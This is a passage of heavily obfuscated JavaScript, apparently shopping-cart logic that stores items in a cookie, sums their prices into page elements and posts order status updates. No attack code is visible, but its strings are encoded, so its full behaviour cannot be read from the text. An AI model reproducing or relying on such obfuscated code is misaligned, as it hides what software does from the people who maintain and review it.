_0x20a645(_0x2f90bf);},'BtqTm':_0x462c19(-0x184,0xda,0x411,0x136,-0x2ca)+_0x5ddb71(-0x1dc,-0x691,-0x624,-0x29f,-0x2fc)+_0x3a58c0(0x889,0xa60,0x62e,0x6b1,0x795)+_0x303812(0x838,0x477,0x18e,0x844,0x7e2)+_0x3137ab(0x392,0x7bf,0x43c,0x7a2,0x7d7)+'\x20!','PVcvd':function(_0x171f4f,_0x529c60){return _0x171f4f!=_0x529c60;},'aVsbJ':_0x303812(0x544,0x65c,0x6aa,0x603,0x3b5),'DiiYL':function(_0x133e28,_0x681571){return _0x133e28(_0x681571);},'RdtpY':_0x303812(-0x81,0x38a,0x30b,0x126,0x6fd)+_0x462c19(0x521,0xc0,0x71e,0x335,0x10d)+_0x3137ab(0x621,0x6de,0x71,0x352,0x735)+_0x3a58c0(0x44a,0x883,0xc17,0xad9,0x81c)+_0x3a58c0(0x279,0x95d,0x3ae,0x445,0x5fd)+_0x303812(0x4aa,0x2fb,0x6a3,0x220,0x370)+_0x303812(0x323,0x3fa,0x429,0x387,0x556)+_0x3a58c0(0x214,0x287,0x616,0x2c9,0x31f)+_0x303812(0x168,0x39f,0x57a,0x4b,0x6eb)+_0x462c19(0x194,0x4c1,0x62d,0x44d,0x7fe)+_0x3137ab(0x984,0x904,0x91a,0x84f,0x969)+_0x303812(-0x48,-0x1d,-0x194,0xee,-0x138)+_0x5ddb71(-0xc5,0x1a5,-0x72,0x1d,-0xf3)+_0x3137ab(0x62c,0x5c7,0x6e4,0x582,0x75a)+_0x462c19(0x8bf,0x6d0,0x3e2,0x6db,0x52a)+_0x303812(0x59b,0x60b,0x3ee,0x377,0x9cb)+_0x3137ab(0x4c3,0x84e,0x631,0x627,0x275)+_0x3137ab(0xb55,0x67e,0xabc,0x9fb,0xdac),'WMphD':function(_0xa97100,_0x3f922a){return _0xa97100(_0x3f922a);},'kBqgQ':_0x5ddb71(0x55f,0x5b9,0x228,0x209,0x318)+_0x3137ab(0x55d,0x25b,0xc7,0x498,0x95)+_0x5ddb71(-0x19,0x3f3,0xc6,0x1e,0x166)+_0x462c19(0x3aa,-0x42f,-0x157,-0x36,0x2d7)+_0x462c19(0x1f6,0x3c1,0x30a,0x4e,-0x281)+_0x462c19(0x4eb,0x530,0x2aa,0x3db,0x1e3)+_0x5ddb71(0x47f,0x260,0x215,0x514,0x6b9)+'\x20?','COhND':_0x5ddb71(0x16a,-0x52,-0x1fc,-0x236,-0x17b)+_0x3137ab(0x327,0x9ae,0x587,0x66f,0x25e)+_0x303812(0x176,-0x12f,0x238,0x14f,-0x13a)+_0x462c19(0x28c,0x882,0x30e,0x4f3,0x528)+'hp','BeelI':_0x462c19(0x21f,0x784,0x3eb,0x5e2,0x982)+_0x3137ab(0x70c,0x7c4,0x3e3,0x6a6,0x375)+'er','UgpcA':_0x5ddb71(-0x1a7,0x1f1,-0x37,-0x122,-0x400)+_0x3a58c0(0x49e,0xa,-0x268,-0x2a8,0x10b)+_0x462c19(-0x27,0x57f,-0x126,0x225,-0x171)+_0x3a58c0(0x525,0x58d,0x688,0x90,0x3a1)+_0x303812(0x1a1,0xa4,-0x5d,0x3de,0xb8),'lFacY':_0x5ddb71(-0xb0,0x22b,0x19c,0x24c,-0x153)+_0x462c19(0x353,-0x1cd,0x3e7,0x99,0x35e)+_0x303812(0x195,0x10f,0x20a,-0xb3,0x311)+_0x5ddb71(0x3f6,-0x175,0xbe,0x98,0x26b)+_0x5ddb71(-0x18a,-0x373,0x3d,-0xdd,-0x92),'PZvfV':function(_0x5cc8a5,_0x19ebdd){return _0x5cc8a5===_0x19ebdd;},'DZGrF':_0x3a58c0(-0x27,-0x136,0x519,0x101,0x1e9),'DWroZ':function(_0x3acc5d,_0x167106,_0x1fa179,_0x17df76){return _0x3acc5d(_0x167106,_0x1fa179,_0x17df76);},'uvaXx':function(_0x101e03,_0x127a3a){return _0x101e03!=_0x127a3a;},'aemSz':_0x462c19(0x16f,0x4cb,0x2ab,0x4f1,0x458)+_0x5ddb71(0x212,0xdb,-0x4f2,-0x148,-0x2a7),'mpkKW':function(_0x56d600,_0x3b9cc9){return _0x56d600===_0x3b9cc9;},'fYxFZ':_0x3137ab(0x5b2,0x7cc,0x850,0x747,0x757),'aqinj':_0x3a58c0(0x7b5,0xa9e,0x6f6,0x4b3,0x732),'uJFaE':function(_0x2b9409,_0x112d11){return _0x2b9409!==_0x112d11;},'ruBHN':_0x303812(0x659,0x396,0x63,0x3d7,0x340),'rLskS':function(_0xda586,_0x5d2dad){return _0xda586!=_0x5d2dad;},'zXdzk':function(_0x4d6578,_0x512cfd){return _0x4d6578!=_0x512cfd;},'vLaUC':function(_0x113063,_0x13a592){return _0x113063===_0x13a592;},'kzhBl':_0x3a58c0(0x251,0x35c,0x78f,0x5a4,0x605),'vkedL':_0x462c19(0x40d,0x286,0x2d9,0x237,0x2e7),'hRJrW':function(_0x3140f8,_0x34bd80){return _0x3140f8-_0x34bd80;},'EEbjP':function(_0x3cdb49,_0x5baee0){return _0x3cdb49!=_0x5baee0;},'cZqCa':function(_0x432177,_0xd936d3){return _0x432177!=_0xd936d3;},'JRzDO':_0x303812(0x412,0x5ae,0x51a,0x1ce,0x8f1),'aCtjF':function(_0x3e1956,_0x44a3d8){return _0x3e1956>_0x44a3d8;},'sNBSw':function(_0x2fca7c,_0x4af010){return _0x2fca7c(_0x4af010);},'wgbue':_0x3137ab(0x9c1,0x629,0x4af,0x62c,0x63e)+_0x3a58c0(0x46e,0x376,0x359,0x4f,0x2c2)+_0x462c19(0x3e3,-0x197,0x164,-0x2a,0x329)+_0x3137ab(0xaed,0xa7f,0xb49,0x92d,0x56b)+_0x3a58c0(0x76,0x59e,0x61f,-0x118,0x2fa)+'e','pimcJ':function(_0x48b3db,_0x1589e4){return _0x48b3db===_0x1589e4;},'bstFF':_0x303812(0x8eb,0x699,0x75e,0x946,0x38c),'QVzIC':function(_0x19dbef,_0x218dde){return _0x19dbef<_0x218dde;},'MrLEY':function(_0x82942e,_0x50c7b1){return _0x82942e===_0x50c7b1;},'Npaka':_0x303812(-0x21c,0x11b,0x1f9,-0x1fc,0x402),'oMeoy':_0x3137ab(0x747,0x350,0x6c6,0x65a,0x740),'HOLhX':function(_0x37395f,_0x10a521){return _0x37395f!==_0x10a521;},'YmwCQ':_0x303812(-0xa1,-0xf3,-0x3d1,-0x2c9,-0x46e),'VfLhW':_0x303812(0x15a,0x384,0x26f,0xa2,0x5e5),'znLeq':_0x3137ab(0xb4e,0x600,0x680,0x9ac,0xd21)+_0x5ddb71(0x2b8,0x5f0,0x511,0x49a,0x101)+'2','jJVnL':function(_0x553e1d,_0x3c2630){return _0x553e1d(_0x3c2630);},'kwehk':function(_0x4204af,_0x46d2c6){return _0x4204af*_0x46d2c6;},'AuPYO':function(_0x195269,_0x2b6daf){return _0x195269(_0x2b6daf);},'ZBCeQ':function(_0x8def3a,_0x484a93){return _0x8def3a+_0x484a93;}};function _0x3a58c0(_0x2ffd61,_0x38333a,_0x2aae9d,_0x5ea957,_0x516f34){return _0x2fde1c(_0x2ffd61-0x1e4,_0x38333a-0x1af,_0x2aae9d-0x126,_0x2ffd61,_0x516f34- -0x23c);}function _0x3137ab(_0x302d7b,_0xf54cf2,_0x449a1d,_0x5592e1,_0x3115d9){return _0x54a40f(_0x302d7b-0xd7,_0x5592e1-0x39a,_0x449a1d,_0x5592e1-0x10d,_0x3115d9-0x1b5);}var _0xa9f61e=document[_0x462c19(0x24e,0x3,0x677,0x3c8,-0x2)+_0x462c19(0x1be,0x295,0x706,0x548,0x86f)+_0x462c19(0xfc,-0xc6,0xf9,0x228,0x47f)](_0x2d55ce[_0x303812(0x363,0x9,-0xe0,0xf2,0x1d3)]),_0x327aed=document[_0x5ddb71(0x49a,-0x2a,0x2ab,0x131,0x264)+_0x3137ab(0x7e6,0x660,0x602,0x7db,0xb78)+_0x3a58c0(0x130,0x410,0xa1,0x3d1,0x29a)](_0x2d55ce[_0x3a58c0(0x949,0x39b,0x413,0xabe,0x79c)]);function _0x303812(_0x199b2e,_0x57e9fb,_0x54dff8,_0x3d6cdd,_0x1b28cc){return _0x4f4288(_0x199b2e-0x4a,_0x57e9fb- -0x10f,_0x54dff8,_0x3d6cdd-0x1be,_0x1b28cc-0x1);}if(_0x2d55ce[_0x3a58c0(0x7a6,0x6f0,0xb9c,0x43b,0x7fa)](_0x2d55ce[_0x462c19(0x5a0,0x93d,0x971,0x6d6,0x938)](hura_read_cookie,_0x5b5af0),null))_0x2d55ce[_0x5ddb71(0x105,0x4b4,0x22b,0x49e,0x468)](_0x2d55ce[_0x3137ab(0x636,-0x2e,0x782,0x3bb,0x63f)],_0x2d55ce[_0x3137ab(0x3b8,0x114,0x155,0x3bb,0x785)])?(_0x2d55ce[_0x303812(-0x244,0x111,0x452,0x511,-0xfa)](hura_create_cookie,_0x5b5af0,'-',-0x143*-0x13+0x1680+-0x2e5b*0x1),_0x2d55ce[_0x3137ab(0x672,0x980,0x6f3,0x803,0x4c3)](_0xa9f61e,_0x2d55ce[_0x3a58c0(0x70,-0x2d6,0xc7,0x1c,0xb1)])&&_0x2d55ce[_0x3a58c0(0x5f7,0x8c4,0x815,0x90c,0x503)](_0xa9f61e,null)&&(_0x2d55ce[_0x3137ab(0x3fb,0x6c5,0x3e8,0x792,0x8d5)](_0x2d55ce[_0x303812(-0x2d3,0x25,0x3b8,-0xab,-0x3c9)],_0x2d55ce[_0x5ddb71(-0x46,0x101,-0xde,-0x163,-0x1d2)])?_0x2d55ce[_0x3a58c0(0x36,0x28a,0x36d,0x200,0x145)](_0x142d1a,_0x2d55ce[_0x303812(0x4eb,0x4b2,0xe2,0x418,0x6a5)]):_0xa9f61e[_0x5ddb71(0x387,0x3d1,0x44e,0x256,0x1bc)+_0x303812(-0x2e2,0xac,0x412,0x255,0x51)]=0x369*0x2+0x1*0x21fb+-0x28cd)):_0xca9038=_0x5b54cd[_0x3a58c0(0x47a,0x861,0x47e,0x53e,0x6cc)+'r'](-0x6d7*-0x3+-0x1*0x5e+-0x43*0x4d,_0x293230[_0x3137ab(0xa7c,0x968,0xba2,0xa12,0xcc5)+'Of'](','));else{if(_0x2d55ce[_0x3137ab(0x7fd,0x62b,0x7d5,0x3f2,0x2e9)](_0x2d55ce[_0x5ddb71(0x261,0x7f9,0x7eb,0x502,0x277)],_0x2d55ce[_0x462c19(0x3cc,0x57e,0x9b8,0x799,0x83e)])){var _0x17f08d=_0x2d55ce[_0x462c19(0x5f7,0x434,0x40e,0x4fc,0x17b)][_0x3a58c0(0x4cf,0xc0f,0x6ad,0x4da,0x810)]('|'),_0xcb6156=-0x1*-0x1261+-0x1087*0x2+-0x1*-0xead;while(!![]){switch(_0x17f08d[_0xcb6156++]){case'0':_0x2d55ce[_0x3a58c0(-0x2f2,0x2bc,-0x1e8,0x9a,0xfb)](_0x83183c,_0x2d55ce[_0x5ddb71(-0x1d8,-0x145,0x123,-0x154,-0x5d)],_0x40a8e3,0x7c3*0x5+-0x2086+-0x62b*0x1);continue;case'1':var _0x4ee56d=_0x2d55ce[_0x5ddb71(0xda,-0x165,-0x58d,-0x1c4,-0x39a)](_0x417a29,_0x2d55ce[_0x3a58c0(-0xa9,0x429,0x30d,0x163,0x1b5)]);continue;case'2':if(_0x2d55ce[_0x303812(0x5d4,0x672,0x5a7,0x943,0x32a)](_0x4ee56d,null))return;continue;case'3':var _0x40a8e3=_0x4ee56d[_0x462c19(0x525,0x852,0x51e,0x4ca,0x1e7)+'ce'](_0x1a6768,',');continue;case'4':var _0x1a6768=new _0x1f18d6(_0x2d55ce[_0x3137ab(0x57b,0x555,0x889,0x5d1,0x26c)](_0x2d55ce[_0x5ddb71(0x530,0x522,0x437,0x261,-0x10a)](',',_0x52e708),_0x2d55ce[_0x3137ab(0x5e9,0x80c,0x399,0x432,0x49a)]),'i');continue;}break;}}else{var _0x3195f3=_0x2d55ce[_0x5ddb71(0x2be,-0x2aa,-0x1fa,0x51,-0x24)](hura_read_cookie,_0x5b5af0),_0x5c9ddb=_0x3195f3[_0x303812(0x708,0x688,0x82a,0x70b,0x4d7)](','),_0x372eac=_0x5c9ddb[_0x5ddb71(0x25a,0x49,0x284,-0x9b,0x6e)+'h'];_0x2d55ce[_0x303812(0x7c0,0x533,0x944,0x4c2,0x872)](_0xa9f61e,_0x2d55ce[_0x5ddb71(-0x322,-0x222,-0x59b,-0x258,-0x50a)])&&_0x2d55ce[_0x5ddb71(0x1a,0x215,-0x1df,-0x167,0x16c)](_0xa9f61e,null)&&(_0x2d55ce[_0x3a58c0(0x4e0,0x62e,0x5f4,-0x16b,0x232)](_0x2d55ce[_0x3a58c0(0x2a9,0x4ff,0x53c,-0x46,0x168)],_0x2d55ce[_0x3137ab(0x8e9,0x29f,0x3cb,0x6a5,0xa5f)])?(_0x2d55ce[_0x462c19(0x89f,0x9b3,0x4e6,0x6f1,0x4b0)](_0x1a6400,_0x5bbef4,_0xf1e93f),_0x19a410[_0x462c19(0xaba,0x7aa,0xbb6,0x7c0,0x929)+_0x303812(0x68d,0x35d,0x437,0xd2,0x140)]=_0x1eeb43):_0xa9f61e[_0x462c19(0x2ae,0x1b9,0x5b8,0x4ed,0x4a1)+_0x303812(0x114,0xac,0x1fd,-0x15d,0x14b)]=_0x2d55ce[_0x5ddb71(0x2c2,0x5f4,0x463,0x2aa,0x54c)](_0x372eac,-0x1f24+-0x2415*-0x1+-0x4f0));if(_0x2d55ce[_0x303812(0x5b4,0x304,0x46d,-0x52,0x2ac)](_0x327aed,_0x2d55ce[_0x303812(-0x48a,-0xd7,-0x440,-0x394,0x30e)])&&_0x2d55ce[_0x3137ab(0x522,0x2d4,0x71b,0x3d7,0x686)](_0x327aed,null)){if(_0x2d55ce[_0x303812(0x718,0x3e9,0x4c0,0x448,0xc6)](_0x2d55ce[_0x303812(0x42b,0x5a9,0x810,0x4d8,0x62b)],_0x2d55ce[_0x3a58c0(0x40f,0x8f2,0x991,0x3b9,0x731)])){if(_0x2d55ce[_0x3137ab(0x91e,0x1b5,0x681,0x5c6,0x377)](_0x2d55ce[_0x3137ab(0x6fe,0xa03,0xbf4,0x858,0x915)]($,_0x2d55ce[_0x303812(0x81e,0x4c8,0x3f7,0x375,0x612)])[_0x3137ab(0x5f7,0x84a,0x38f,0x48f,0x133)+'h'],-0x3*0xcd7+-0x1615+0x3c9a)){if(_0x2d55ce[_0x5ddb71(0x293,0x1c8,-0x30,0x26d,0x8a)](_0x2d55ce[_0x3a58c0(0x320,0x8c1,0x77e,0x2ec,0x4e2)],_0x2d55ce[_0x3a58c0(0x852,0x85a,0x4bf,0x17a,0x4e2)])){var _0x5a96af=0x1*-0x8c+-0x23c3+0x244f,_0x6bad1f,_0x23cb14,_0x3abd7a,_0x46f730,_0x5536f8,_0x1c53a4;for(var _0x2ec746=-0x64f*-0x2+-0xc83*0x1+0x1b*-0x1;_0x2d55ce[_0x3a58c0(0x491,0x383,-0xc4,0x33c,0x109)](_0x2ec746,_0x5c9ddb[_0x3a58c0(0x341,-0x198,0x1c8,0x65,0x26e)+'h']);_0x2ec746++){if(_0x2d55ce[_0x303812(0x116,0xd2,0x30b,-0xa,-0xa9)](_0x2d55ce[_0x303812(-0x2bf,0xb6,0x433,-0x1ec,0x244)],_0x2d55ce[_0x5ddb71(0x22b,-0x106,0x147,-0x1e6,-0x3fe)]))_0x2d55ce[_0x5ddb71(-0x289,0x4ae,-0x15d,0x128,-0x92)](_0x524d89,_0x4e2027,_0x136bca,_0x5925db,_0x421469),_0x183e9c[_0x462c19(0x5c3,0x5da,0x89e,0x7c0,0x50b)+_0x3a58c0(0x63a,0x564,0x632,0x2fc,0x4e5)]=_0x14a441;else{_0x6bad1f=_0x5c9ddb[_0x2ec746];if(_0x2d55ce[_0x3137ab(0x4de,0x3a6,0x2a0,0x5c6,0x290)](_0x6bad1f[_0x3137ab(0x86c,0x1dc,0x7ae,0x48f,0x4b3)+'h'],-0x21a8*0x1+-0x800+0x29a9)){if(_0x2d55ce[_0x5ddb71(0x525,0x30f,0x426,0x4f6,0x8bb)](_0x2d55ce[_0x3137ab(0x7fa,0x518,0x564,0x500,0x53d)],_0x2d55ce[_0x462c19(0x83b,0x88e,0x406,0x711,0x73b)])){var _0x24f33a=_0x2d55ce[_0x3a58c0(-0x71,-0x5c,0x3ac,0x122,0x30e)][_0x462c19(0xa1a,0x812,0x7e5,0x79e,0x6e0)]('|'),_0xcb46a4=-0xcfe*-0x1+0x22*-0xf8+-0xde*-0x17;while(!![]){switch(_0x24f33a[_0xcb46a4++]){case'0':_0x1c53a4=_0x2d55ce[_0x5ddb71(-0xf8,-0xae,0x3f8,0x292,0x292)](parseFloat,_0x23cb14[-0x263f+0x56e+0x20d4]);continue;case'1':_0x5536f8=_0x2d55ce[_0x3137ab(0x2cf,0x233,0x44a,0x52b,0x8d7)](parseFloat,_0x23cb14[-0xfbf+0x3*0x64b+-0x320]);continue;case'2':_0x5a96af+=_0x2d55ce[_0x462c19(0x1da,0xb2,0x22,-0x13,0x35c)](_0x1c53a4,_0x5536f8);continue;case'3':_0x46f730=_0x23cb14[-0x277*0x3+0xccf*0x2+-0x91c*0x2];continue;case'4':_0x23cb14=_0x6bad1f[_0x462c19(0x74d,0x3cb,0x996,0x79e,0x7af)]('-');continue;case'5':_0x3abd7a=_0x23cb14[-0x1d*-0x146+0x3*0x40e+-0x3118];continue;}break;}}else _0x11cf42[_0x303812(0x4f0,0x628,0x890,0x5d5,0x33b)+_0x303812(0x875,0x500,0x76f,0x1ce,0x195)+_0x303812(0x515,0x391,0x5b1,0x78b,0x631)](_0x38f63e)&&(_0x4bdf40=_0x40dfe7[_0x3a58c0(0x79c,0x913,0x4f6,0x7af,0x53c)+'ce'](new _0x1cf2d6(_0x2d55ce[_0x3137ab(0x3ba,0x81f,0x3ee,0x78b,0x4b3)](_0x2d55ce[_0x3137ab(0x882,0x588,0x825,0x78b,0xa9e)]('{{',_0x4d7501),'}}'),'g'),_0x5e91d6[_0xc6a95]));}}}_0x327aed[_0x462c19(0x8b5,0x59d,0x8fe,0x4ed,0x1de)+_0x462c19(0x415,0x596,0x26,0x1c2,0x32f)]=_0x2d55ce[_0x3137ab(0x419,0x7b3,0x39c,0x57d,0x4c0)](writeStringToPrice,_0x2d55ce[_0x462c19(0x63d,0x7a4,0x778,0x544,0x6ee)](_0x5a96af,''));}else _0x2d55ce[_0x5ddb71(-0x220,0x29,0x3aa,0x1,-0x203)](_0xde8b57,_0x2d55ce[_0x462c19(0x5ff,0x42b,0x416,0x2c1,0x4d5)]);}}else{var _0x3092b0={'JMANs':function(_0x9a59a1,_0x55f3bc){function _0x265512(_0x3014cb,_0x4701da,_0x13f59a,_0x279210,_0x39c3cd){return _0x5ddb71(_0x3014cb,_0x4701da-0x7f,_0x13f59a-0x1c2,_0x4701da-0x404,_0x39c3cd-0x194);}return _0x2d55ce[_0x265512(0x4d9,0x843,0x57a,0xa24,0x73f)](_0x9a59a1,_0x55f3bc);},'hwdvh':_0x2d55ce[_0x303812(0x347,0x16e,-0x133,-0x266,0x4bd)]};if(_0x2d55ce[_0x5ddb71(0x2bb,0x1e9,-0x1e7,0x1fa,0x4ee)](_0xdfaffd,_0x2d55ce[_0x5ddb71(0x622,0x7f4,0x4a9,0x509,0x708)]))return _0x2d55ce[_0x3137ab(0x193,0x51e,0x5b7,0x40f,0x803)](_0x39dc57,_0x2d55ce[_0x462c19(0x237,-0x14e,0x17,-0xc,0x130)]),![];_0x2d55ce[_0x5ddb71(-0x7b,0xf0,0x13a,0x51,-0x10)](_0xebbd56,_0x2d55ce[_0x3137ab(0x39b,0x440,0x340,0x37a,0x351)])&&_0x47c203[_0x462c19(0x99,0x732,0x74,0x38f,0xd4)](_0x2d55ce[_0x5ddb71(0x15c,-0xa3,0x542,0x17e,0x111)],{'action':_0x2d55ce[_0x462c19(0x343,0x534,0x934,0x636,0x775)],'order_id':_0x1ad4bf,'status':_0x42b3ed},function(_0x6acb20){function _0x10f9d7(_0x302464,_0x405973,_0x20f03e,_0x4788af,_0x450cb6){return _0x3a58c0(_0x20f03e,_0x405973-0xe8,_0x20f03e-0x118,_0x4788af-0x18,_0x450cb6-0x305);}function _0x464bad(_0x9d43b3,_0x2d2fa7,_0x2e3a8f,_0x579cd1,_0x4384fc){return _0x5ddb71(_0x9d43b3,_0x2d2fa7-0x178,_0x2e3a8f-0x11d,_0x579cd1-0x1f2,_0x4384fc-0x8f);}_0x3092b0[_0x10f9d7(0xd1f,0x97d,0xe93,0xead,0xb3f)](_0x5e4926,_0x3092b0[_0x464bad(0x1ab,0xd8,0x2ea,0xca,0x106)]);});}}}}}function emptyShoppingCart(_0x3766a4){function _0x34ef7a(_0x4e186a,_0x34dc8b,_0x575770,_0x2a146e,_0x26ec27){return _0x5bbb2e(_0x4e186a-0xa7,_0x2a146e- -0xa1,_0x575770-0x1d6,_0x2a146e-0x90,_0x575770);}var _0x1692d5={'xKULV':function(_0x16ce20,_0x228aec,_0x3b6430,_0x966850){return _0x16ce20(_0x228aec,_0x3b6430,_0x966850);}};_0x1692d5[_0x34ef7a(0xbb,0x41c,0x106,0x4a1,0x866)](hura_create_cookie,_0x3766a4,'-',-0x9d*0x3e+0x16e*0x17+0x2a1*0x2);}function _0x4f4288(_0x4aa470,_0x1cc5f8,_0x1e9afe,_0x45ee59,_0x1baaff){return _0x1817(_0x1cc5f8- -0xef,_0x1e9afe);}function addItemToCart(_0x4ac453,_0x3ab4ce,_0x42d81d,_0x4a2db8){function _0x3e667c(_0x300741,_0x2e537a,_0x45b28d,_0x210405,_0xa6ee4b){return _0x2fde1c(_0x300741-0x142,_0x2e537a-0xef,_0x45b28d-0x163,_0x210405,_0x45b28d- -0x548);}function _0x1009a7(_0x1537f9,_0x3e8d0c,_0x240535,_0x214b09,_0x301e30){return _0x2fde1c(_0x1537f9-0x1c7,_0x3e8d0c-0x182,_0x240535-0xad,_0x240535,_0x214b09-0x51);}var _0x5521e5={'fmtRV':function(_0x4bc0af,_0x16b16d){return _0x4bc0af(_0x16b16d);},'KgoPc':function(_0x124112,_0x3af4e7){return _0x124112+_0x3af4e7;},'VBDQW':function(_0x530a57,_0x1fe7e7){return _0x530a57+_0x1fe7e7;},'bqknf':_0x3e667c(0x21b,0x32f,0x162,-0xd3,0x461)+_0x3e667c(-0x1d0,-0x5ad,-0x27d,-0x2e6,-0x53)+_0x2c9ee7(0x3df,0x600,0x556,0x4c7,0x647)+_0x1009a7(0xc7e,0xcbf,0x76c,0xae1,0xbd9),'DZneG':_0x2c9ee7(0x723,0x294,0x400,0x3bd,0xe1)+_0x3e667c(0x524,0x63e,0x35b,0x49f,0x5fa)+_0x34de2a(0x193,0x2de,-0x1ac,0x3a5,-0x149)+_0x34de2a(0x4c0,0x879,0x89c,0x867,0x4d2)+_0x3e667c(-0x3e9,-0x322,-0x119,0x2c,-0x17d)+_0x3e667c(0x112,-0x3e7,-0x116,0x2b3,0x20b)+'\x20)','ezHpk':function(_0x28ce6f,_0x2d000e){return _0x28ce6f==_0x2d000e;},'CEEnv':_0x3e667c(0x1f6,0x1e6,0x107,0x195,0x7d)+_0x3e667c(0x332,0x42c,0x3d1,0x184,0x223),'fRtvk':_0x34de2a(0x14f,0x445,-0xd9,0x4c3,-0x23a)+_0x3e667c(0x476,0x524,0x3c9,0x516,0x380),'lgjmG':function(_0x285e95,_0x3f202d){return _0x285e95!=_0x3f202d;},'nXapx':_0x34de2a(-0x1ff,-0x600,-0x56d,-0x4d0,0xd1)+_0x34de2a(0x25,-0x2ce,-0x3b1,-0x288,-0x2c2)+_0x34de2a(0x474,0x839,0x37b,0x13b,0xab)+_0x34de2a(0x365,0x179,0x92,0x42c,-0x46),'PnRxf':function(_0x469657,_0x464086){return _0x469657!==_0x464086;},'KuVNj':_0x34de2a(0xd2,0x471,0x2f2,-0x236,0x320),'zOsVW':_0x3e667c(0x1f3,0x1ed,0x40d,0x70a,0x465),'CzHJy':function(_0x50075c,_0x2f0a3b,_0x55948a,_0xfdc870){return _0x50075c(_0x2f0a3b,_0x55948a,_0xfdc870);},'oBYaN':function(_0x50722b,_0x4173b7){return _0x50722b(_0x4173b7);},'SAmIw':function(_0x1327d6,_0x34bdc1){return _0x1327d6==_0x34bdc1;},'RSnIr':function(_0x5ed034,_0x1bc546){return _0x5ed034+_0x1bc546;},'kpOwY':function(_0x1bfc74,_0x3cae5f){return _0x1bfc74+_0x3cae5f;},'tkmmp':function(_0x30d932,_0x94532a){return _0x30d932+_0x94532a;},'zGxma':_0x431f9c(0x4fb,0x713,0xa3b,0x5a6,0x54a),'rDULU':_0x3e667c(0x57b,0x5e7,0x204,-0x1,0xfd),'zSCzd':function(_0x1d614e,_0x3126a9){return _0x1d614e+_0x3126a9;},'gBGwW':function(_0x58dd2d,_0x120a4b){return _0x58dd2d+_0x120a4b;},'WVVJM':function(_0x208e86,_0x48f89e){return _0x208e86+_0x48f89e;},'GozDv':function(_0x355f72,_0x11f320,_0x57e4e8,_0x3d9be7){return _0x355f72(_0x11f320,_0x57e4e8,_0x3d9be7);},'CQraL':_0x34de2a(0x3e8,0x414,0x61a,0x6b3,0x7ef),'CGkFX':function(_0x2322a9,_0x33eafa){return _0x2322a9!==_0x33eafa;},'erCvv':_0x1009a7(0xbaf,0x677,0x99e,0x830,0x5f4),'eNAha':_0x3e667c(0x6dd,0x592,0x2fb,0x478,0x3bb)};if(_0x5521e5[_0x431f9c(0x480,0x7e3,0x529,0xba8,0xb32)](_0x5521e5[_0x1009a7(0x568,0x44f,0x34e,0x6d8,0x3ed)](hura_read_cookie,_0x5521e5[_0x1009a7(0x7c0,0x9b0,0x6bf,0xa11,0x7f3)]),null)){if(_0x5521e5[_0x431f9c(0xc63,0x887,0xbdc,0xc0f,0x91b)](_0x5521e5[_0x2c9ee7(0x57f,0x553,0x6a9,0x2aa,0x277)],_0x5521e5[_0x2c9ee7(0x3c3,0x29f,0x4b1,0x4be,0x183)]))_0x5521e5[_0x2c9ee7(0x73d,0x490,0x616,0x400,0x5f)](hura_create_cookie,_0x5521e5[_0x3e667c(0x375,0x882,0x478,0x839,0x7f4)],',',-0x196e+-0x1beb+0x3577*0x1);else return _0x2c899d;}function _0x34de2a(_0x1eed32,_0xb24458,_0x305205,_0x3d360,_0x332804){return _0x2fde1c(_0x1eed32-0x6f,_0xb24458-0x5c,_0x305205-0x1f2,_0x332804,_0x1eed32- -0x539);}var _0x1368ad=_0x5521e5[_0x3e667c(0xff,0x14e,-0x1d7,-0x52a,-0x4cc)](hura_read_cookie,_0x5521e5[_0x34de2a(0x487,0x24e,0x364,0x64e,0x70a)]);if(_0x5521e5[_0x431f9c(0x101,0x3c3,0x46d,0x3ed,0xf0)](_0x1368ad[_0x2c9ee7(0x3ad,0x3b7,0x1ce,0x30f,0x2c3)+'h'](_0x5521e5[_0x3e667c(-0x4cf,-0x4e8,-0x29a,-0x1ee,-0x14b)](_0x5521e5[_0x34de2a(-0x1c3,-0x102,-0x1b6,-0x37,-0x350)](_0x5521e5[_0x3e667c(-0x85,0x230,0x1e4,-0x159,0x5aa)](_0x5521e5[_0x2c9ee7(-0x13b,0x5a,-0x29c,-0x9d,0x1f2)](',',_0x4ac453),'-'),_0x3ab4ce),'-')),-(0xafd*-0x1+0x95f*-0x4+-0xa*-0x4d9))){if(_0x5521e5[_0x34de2a(0x3c6,0x20c,0x6b0,0x10e,0x161)](_0x5521e5[_0x431f9c(0x54d,0x90a,0xa14,0xbb3,0xaf1)],_0x5521e5[_0x3e667c(-0x330,-0x412,-0x1e1,-0x12f,-0x47f)])){var _0x1fe4be=_0x5521e5[_0x2c9ee7(-0x7,0x5ac,0x314,0x319,0x163)](_0x5521e5[_0x431f9c(0xad0,0x711,0x9ec,0xb04,0x53c)](_0x5521e5[_0x431f9c(0x268,0x5f8,0x556,0x76e,0x46a)](_0x5521e5[_0x1009a7(0x444,0x853,0x61e,0x77d,0x4cb)](_0x5521e5[_0x1009a7(0x728,0x627,0x54e,0x6c1,0x9e2)](_0x5521e5[_0x34de2a(-0xdf,0x329,-0x219,-0x1da,-0x2fa)](_0x5521e5[_0x431f9c(0x5a2,0x7f7,0x9f5,0x7ed,0xa85)](_0x5521e5[_0x2c9ee7(-0x90,-0x4a9,-0x57,-0x9d,0x24a)](_0x1368ad,','),_0x4ac453),'-'),_0x3ab4ce),'-'),_0x42d81d),'-'),_0x4a2db8);_0x5521e5[_0x1009a7(0x716,0xa65,0x788,0x70b,0x7b3)](hura_create_cookie,_0x5521e5[_0x3e667c(0x35a,0x2b8,0x478,0x255,0x4e2)],_0x1fe4be,-0xc9f+0x69*0x11+0xc*0x7b);}else _0x1b5d40=LSUfTi[_0x34de2a(0x14e,0x49a,0x556,0x12,-0xd4)](_0x2ae061,LSUfTi[_0x2c9ee7(0x4d,0x447,0x8,0x25d,0x2ac)](LSUfTi[_0x34de2a(0x79,-0x314,-0x1da,0x157,-0x2c2)](LSUfTi[_0x1009a7(0x345,0x2a3,0x60f,0x67c,0x526)],LSUfTi[_0x1009a7(0x716,0xaee,0x55b,0x718,0x5b9)]),');'))();}function _0x431f9c(_0x27aded,_0x41e2fd,_0x5d9add,_0x4f7b9f,_0x455449){return _0x1e210c(_0x455449,_0x41e2fd-0x16a,_0x5d9add-0x1bc,_0x4f7b9f-0x4d,_0x41e2fd- -0x1e);}function _0x2c9ee7(_0x1f9877,_0x3b9803,_0x597419,_0xd3802b,_0x27598a){return _0x4f4288(_0x1f9877-0x1a8,_0xd3802b- 